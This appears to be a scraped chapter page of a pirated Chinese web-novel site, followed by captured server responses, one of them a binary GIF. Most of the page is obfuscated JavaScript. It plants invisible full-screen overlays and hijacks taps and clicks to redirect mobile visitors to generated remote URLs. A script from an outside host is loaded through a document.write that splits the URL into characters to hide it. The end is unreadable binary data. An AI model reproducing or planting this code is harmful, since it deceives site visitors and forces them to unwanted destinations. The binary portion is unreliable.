aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>

<script>
    reader_ini();
    lastread.set('/index/56356/','/56/56356/2242460.html','八零神医小娇媳','第48章 拒绝','种田妞','http://cyberbees.org/images/56/56356/56356s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '56356'
                    ,chapterid : '2242460'
                    ,articlename : '八零神医小娇媳'
                    ,chaptername : '第48章 拒绝'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://cyberbees.org">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zffext.icu/real?1768986373519119
body_size: 201
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1768986375,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://zffext.icu/4207507210254.jpg?3264341396196931053069591191339329711212781921768986373519
body_size: 98121
content:
GIF89a�� �  �։u�����������o�vie�%*&������ٝ�����ڎ��֕�ptiKTJ��۔��� �ҫ�RJ7��˺�͎�t�������rm����ɸ����l0��銛��c����kgS��W�oQ������������a��ɺʼ������ɼ��Ƹ��qh����Ƽ�ػ옄�ɬ�����˩��|�������������˹�ƪ�gU���1=4�[�oTCּ�������Q/!�ƽ����׻���J f���U_U\jf�WK<IB���53@���w�{� �����`���n�������ɫ�QG��I�֭����ֺ���QThȬ��#ёRqݼ�����ƫ��kVn⪢����9-������ٗ����������������x.n�~;   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:CC1B32D709F611EB953AD1D2E1EC26A7" xmpMM:DocumentID="xmp.did:CC1B32D809F611EB953AD1D2E1EC26A7"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:CC1B32D509F611EB953AD1D2E1EC26A7" stRef:documentID="xmp.did:CC1B32D609F611EB953AD1D2E1EC26A7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F  ,    ��  ��}���������9:����0�I�������������ee0m8�2�?��5:5��������������%~�����������X�������}�����������������������������ڌ����b"BP ��dI�b�ƀ2!�RզՇX2Ȱ��Ǐ ]���@��(S�l�e�˗0��`Bs�͛d���b����:4��	�*]��B�y�J�c���N�d�Q��WJDt� B��ٳhӪU��m�p��ȝ{��ݻ@����w��L����_+^��An1#��`'�`3c���0ʤ25Qbө~�Ґ�ǐ�c����s�^A����^�K<��.8Y.�y�9У3U:'A��؇�h��@�݊ok�H����@K�}��ć��K�>�����ϟ���O`�CUT!p1Q�g�a��A�#CE��-����D^(k�ֆl$���a�Az,��� (㌃�7%��2n8�v�)$u��X�v�����L��Y�'�T���{��W~����`"&�>`0�z�� )Ҙ��^&�"!#~�F���+�Rak9�h⡲�YM*����d�椿��K
_X�S����#tC�*$v���$��6֓�U�jYk-��|[�ץ�a檫|�zTA�P�&��I粖ٙl$~ �EdP@FĒA��Q+�*���!ɐ����(E�K��G�(�r��:]7�딿O95U�N��ũJ��$�P����쭀�Z�g������ƽ*f&i6�O�Z���2���p�+�v��	�n[���bK��)
�@w��"���ѻIZ���ċSG,Ӏ���QS����с�] ��fM�%�R�Z��*��s��܅��@�ܖO�ʹ"'��r���i�-]���4�s��^�톮���'f�96 ��n)�����'W�mJ
�CI'd�'��RKuTtۉv¼+���h�mG^��0S�_��+;x�Ŷ@��_X�M����_�,�"��������*7[8�ʐA��|�̌�|@�8k�hh!� ܜ5����p%�)_��FD`E��Հ�~�����Z�r���Nl���������B��~@��P��PF�4��i��w���M
������
,���48­�p�@pP31�O&8��2P��]�'�"�h" p�6��	1J���/hjoS�N뮦�\��࿞���A�;'�]��H��$?p@�e�j}��6�&7�C�e!�R�$�xD9Nf��s"���d ��h?0T������N�E�,�����Z��b��\�@�A7D"d �R�4�i���p�)��J,`�9�E?:(��Ŝ=�����AB�*BH�5��HL��VjBY���q|����sN��}1���L<�����C+Q��'Z�����-rd�����eB��^�tf��j��Bc��g�|�Q��DRvp@\����5���OW�����,�1�&A=�n)�j g�P5G�Y��g=�t�G �O�7� �@B�����0�9���ش�}hDťQ(V"��|VFc��.p@�%��	n���i�fH)b'�d!#���K7�����Bz�`�8��~�!�Fd���-A7`�����MLk�I!?@@��
��7@.r��G�3�I��V��� VmYr�ⱬ�Yx�;ޱ&#
Q@����2����r�'��:�����S_�����5���h+� �<h� '8d�����3S��	�ؒSP�%f�ӈ"kxa7#��Hx*T�*���)jOԕAt��RU`"cjY�u��N�&w�L���H�n�l2��Y$��H�so�2y�l�c4` q�0���U�A����y_����p��f5'AGxlL0�Wt� qV��`�#d��=B�sT��n�Ј.W1gJK7Ԙ��FR�>���%m
J ����H� �'�L�`ӝ�4ndcߥ�E0��X�T�W���u�n��B
��*u�M�:L������f߷���$���J� ��&�T�ԍ��d�^{��6���mC�P��s(�j$��<<�G��#k��J���L4�-ζ4s�D�tC���ud��� xd} �b䅼!C���Ź�q��վ}5��Hk}��>�1 ���#��GV���"({����ǧ�t��g������ĵ���B|�p�PN��Cwǝf������XJ��d '� >P�9T`�}�@�@3�X@��ޖ�Z�����{�,@����4�MiL���?P[!ym�A��`���yLS���8-�қ�����	���~�����[O��G���O��o��ރ��}�K��T;��I�j�s�ZG�@t�Ml��'���l����_N��NJ����<kH!0�9��O_��_`їAϺ֑xfr�=� (vc@8�X�pow��YH�
~�X�g%�gG�K{�"|�w�'p�a���U�@E �)@��q%P4"y��y��4FZ-���0D1\�D�b�; ����651Gx�o����CH1C+��$kj�$��[X�W���J@��{St:�|�şk�0Ia�7}`W}v�o%
�t�G5ۡG(~��}��}�v���G&M'd�V�T_����Z�u��u�h�:�`0V��E ]pP���@�P }��R�E؁x�����"�0�8�d��!j��q����y��y�&��#�D@�F��Z��a+�c<�ȍqE�C�V4؈����1�^8%��2�O0�T��M Q�FxWh���m�|�E;�6�sA}�FO+���d@�}9��]�^C�؇�Hm�tJ%oE$Ɉ$)_aF�����|��������vQ ކW&?�E`W#�VKp��JU����������6���#Q0i'jڨSB$T�j} A���%^�#��QV��%d����n�^�t�?�"�Z(�MX�c��(�}�E����e�� ��6�n��}4B�gt���9]�T�d�7�xH:N�A��ͱ���t�JJ�(u���>�Iâ�跒����؉��u�_��y�� H`e�ieaSy0��'h�Ճ���ک��ɝ�(�$�A�"�*��uIr ��L�jeM���:l	��UWr�z	��#��7���~u酁)��A��h�S2��vpee�/����  ��9U�����&ڙF��p)��; h�8] ;m���B��`��YWVp�=��X��u�ɛ,��� X�I!�Kh `80!3���Q���S�#��fU Y�g�I��h���9pl�h�	��
�q,6j�eq��V�vG����Z1� z*|���O��i!1dp�L���
�7���mu�j����j�Z@j����zzA ��d��%z��Ȑv�c�7����� bЌ41�rA�ѳ-�;��&��)��*~�If�e�Tm�" �W/�����,I>�R� �Z ��hƤ�E!=R�TѮy �U�������Z�ʯ_�x�7%P�p�jz���m�9oS)��1<�y%׌����5�q�`��y����q)�q�{I��W��
^�����\(�����z�t�}�j�L��	��?��5HI�T�����(*Md Vjg_�:A�)�� XШ$�Y��ʵ�9e�v��c�g�
���Y�Tk��֭�ڛd�R�7���y���C�*���3c�cPH�d�T��!��긾p��s �!w�٢�	w |�3	�
+�� �1�e@�o�F��/0�$���y��:=-��m岐���P�8�R�e�7+%9�;��?� �� �\ ����Tr	'J��p��4fQ�#``B� 4#���Y�9X`y�pDa�[e�nXY@�r���:�k�	�p���!~����W��T��UJy .�{-I�\�� ��ks�� [D0 ��KP�fP(��£��)2!ы�ں4��T'���#+��Γ<��t`�A,��I�*�� Û����ee�GAJѡ�s& �!JU-pRШ�b�U�Z c~��k1
6�͈�-�P�7fV\��� >�ʣ6�����@E���@���4 �Oi�u��H��ы� ��z�s��k���7N�A����ငw�,����N)QꮩP-5��������6XK��H��S�Ɯ�m��@P���|������ �mW|����Z����{AJ��G ��q����,š��Q�	�<?w������w��R���Z������|_�Up4����U Rp ��m ;R� �Ɏk�Xo�l���``!����h��:���0������'
4��.԰�����<!H6��L���S����<,� J��l�ȼ�/k���I̠��<͡ZǏ�v
d`=V��V���6Z2�
y 5/�c]`E�<_�-���p+t�)�	A~T�G��9��P	}Sp�Ќ\�@ ` �=���}[ ���a�l��H�S��P�g�7�H�>pg�A" �`P�Fqt�7M
�`� R�\$@=��-��i�E}Զ\[Wy���Z�u�{�M`�[+me���0nC�7�v�������s�bM�/�6��O|���r�[ż����:;-P Kp����׏@��	�ק6�-X`�Q`t=~i��}!�`mЕ}Dʁa����b7�7`�   tc}��K����$���eQ ��&A`w���z�ZT �#�p�� ���C� P�R�jn�CMԃ���
y�?z�4��$��q��Z�@[ǵ?�M�����)����+�񍲉A�?�<�����<'�P�������]��r��N���B�\E�K�MK�wm��|���vI�͵v�/n�}S��Lt������.��}���p�P��`�7�٦�}��-��B��:�m�0��&���3�R�Ar����@�@���wk�
�.l��.\ԯPp��s��X�&f{��ື���Ă��e�ڨbب�.ߊa�>=��ߖ�գ��g-�O��;�WcA�Ū.�~���d����	�3|c=b��7���k���ƭL��N�������Ľ�:��K������� ������=�����@p� �TA�L}s�襳�XV��{j�r��i��nE 0�`�s�������������P�hp3��ޜy��B�1j�|ky܀b�Pr��Y��J����������!��ӳ�MKwAS��-�����?R�̫�5k�U8�_��=���lK=k���f�ݳ��+��ʑ�����v����P�W_�x�N/���]��_�?���@�f~~LR}��.��m5����9y�60e�00���8y��~I����?]NGrr{�T0�!�!��N�TC H'12?���������������1�]��%v����~)�)^}�)�_?5�}��%}N�K��G��9����HX"�c��ŋ�4��Ł�^B�I� dR����%_v(�IbE��(r��ɳI�:\�BȜ9	�&���� L�6�:5A$K��xx�kD�_�J�L�~�i0�(R! Pd���M�$eK������K�0�x�*ֻx�c���2^�;��WȡC��1Уt�ܠ!��� �\�փ����>�^�v�C�0�|*J��2�D��Q�T�.r���� R'�>PYr$-0��\jk"@�%v���b��j�U�F��5n����S�G�����Atہ�#�:� �?!�:�4�:�p��=aaOX�0!�F1q�� ������J.� �4ՄSO8��O�mV H)��TSQ�TUV���+��XP�EV	��]����0��c���`F���[�M��ec^�#Qᗛ��Yffl��YgF8�  �� a��փ/��� �����M����E��E&�x��(͙^| ]��������&��  ���P�'��4��|�٧,5�����F�dp���a���$=�:�� � �J
}X0!@�^+�%`�Q���G�8�Ff�"I*��E*��ҌO�xc�<��<�I`��TP� TP�TRB�D[=ir�RFdG /C� R\Ri��@Y��	���[�i矕�jk�|n6�,E��'�{���dM��u��~�`�~ �(!4*�إE�����*$1GI(�l�	�aBq�����	40,$�ɠv"9d��CVD/k�
^0s<�3�p�M'A�I|��5ņ.��/K~����(���%H��9��G�5����
RC�����@�R�3���W��;����E+̢/�Ą�/o�(�p�7�S�g��TNi����S�#�|��(����C= F�'��E���	p��*����)0N s���iQ���Ӧ���lN:������5���4�0�a�V�_L
���0�<� n�
b��6*$ ��`2p�	J 	��X� ��(��Z�f�llc8��^v�T%+hL����ҙ�Y�xݨ�8G��x����@�Zx�92��n]�s  �8!�#P�葨D�H��W��`{���0��|:�BNV���bKi���1Y> dXB� "��2J�<*��XeT`d����2=�� ��
<� ��;�p�������08��di�M�S�)B�/)&<��`��5j�/D��6�)��>��%���Qx oH�w~Ŗ9a^�b?WϹᙎ�EP�� � 5���G' kTcJ��F�h t�)rN`<R�6��Q	, ��	7<$"����^��d$AIi`R`'�$'w�="��{��)�`JT�/{�8_&�& $��s�2�K@���J+�?(%�K�A�.PL88��W\w��UPNDq'��6�!h��T8��	X6���Oo�b��Y�IZL�d8©I�(BJ��� �|���ֶ���Jh�gw;�h�	 ����H��QZҪ ��%Mh` ����eLtp��@.�T��iH��G� 4|!$��Z:�4I�����/ݨ,��Q�A�Չ��}2]���Hy��5��)[�?��!�P�B|d_�G�'ՀQV]��D�ծz5'�zAVz��fUʮ�Ҕ/r,~m}k\{��_�UeY ����0��G�0�JP�S��M����b��� ���$PZvj�Ź��9�,f��D'5Q+$�H
�p�i֢(���5k
�g?�C�����`���Ѹ��C�Յ�`DN��2���!��[v7ݞP��\�b�$���f �9���$p6򍵬W:�6v+���u~�����."�@2�6S��r OU�4��Kj3"i�D�_O5�G�����"��Lhb�S�$�$`�M\��6K.*��޽+�^�'�k�+I�~�O(0�����r���V�P��.wF}��	~���-�y��(�'-z|��L�g�{f4Sm�lV�,D(�ʹl��'/fkڸ���MK1�10��E,hr��\�~�:NH�� ^�^ȴ�8�CTq�h����Xʥ5 hY:T����홵��^kc����9r�. U ��x�/��
